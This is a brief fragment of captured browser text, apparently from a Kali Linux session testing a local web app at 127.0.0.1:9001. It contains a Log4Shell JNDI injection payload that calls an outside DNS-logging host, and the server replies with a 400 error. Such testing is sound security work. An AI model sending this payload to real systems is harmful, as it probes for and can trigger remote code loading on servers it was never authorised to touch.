 HTTP Status 400 – Bad Re
127.0.0.1:9001/hello?payload=${jndi:ldap://7fprj5.dnslog.cn}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTTP Status 400 – Bad Request